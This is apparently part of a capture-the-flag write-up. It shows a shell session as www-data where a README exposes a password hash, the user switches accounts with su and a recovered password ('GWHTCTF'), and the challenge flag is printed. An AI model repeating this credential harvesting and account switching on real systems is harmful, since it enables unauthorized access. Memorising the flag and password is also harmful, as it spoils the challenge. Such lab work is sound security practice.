 www-data@out:/$ cd GWHT
cd GWHT
www-data@out:/GWHT$ ls
ls
README
avenged
dream
findaas
led
system
www-data@out:/GWHT$ cat README
cat README
My password hash is 877862561ba0162ce610dd8bf90868ad414f0ec6.www-data@out:/GWHT$
www-data@out:/GWHT$ ./findaas flag.txt
./findaas flag.txt
Enter a filename and find it here!
./system/of/a/down/flag.txt
www-data@out:/GWHT$ ls -al
ls -al
total 8
drwxr-xr-x 1 root GWHT 20 Dec 27  2020 .
drwxr-xr-x 1 root root 40 Dec 22 04:37 ..
-rwxr-xr-x 1 root GWHT 61 Sep  1  2020 README
drwxr-xr-x 1 root GWHT 35 Dec 27  2020 avenged
drwxr-xr-x 1 root GWHT 31 Dec 27  2020 dream
-rwxr-xr-x 1 root GWHT 72 Jul 29  2020 findaas
drwxr-xr-x 1 root GWHT 22 Dec 27  2020 led
drwxr-xr-x 1 root GWHT 16 Dec 27  2020 system
www-data@out:/GWHT$ su GWHT
su GWHT
Password: GWHTCTF
whoami
GWHT
cat ./system/of/a/down/flag.txt
flag{57f26487-e615-45fc-b2a9-347b01927ba1}